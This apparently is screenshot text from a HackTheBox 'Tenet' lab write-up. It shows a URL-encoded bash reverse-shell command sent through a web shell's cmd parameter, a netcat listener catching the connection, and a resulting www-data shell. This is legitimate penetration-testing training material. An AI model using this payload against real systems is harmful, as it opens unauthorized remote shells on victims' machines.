 GET /rce.php?cmd=
%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31
%34%2e%39%32%2f%36%31%36%32%20%30%3e%26%31%22 HTTP/1.1
Host: sator.tenet.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
maa@kali: ~/Desktop/HTB/Tenet/content
File Actions Edit View Help
❯ nc -nlvp 6162
listening on [any] 6162 ...
connect to [10.10.14.92] from (UNKNOWN) [10.129.21.81] 35886
bash: cannot set terminal process group (1929): Inappropriate ioctl for device
bash: no job control in this shell
www-data@tenet:/var/www/html$ whoami
whoami
www-data
www-data@tenet:/var/www/html$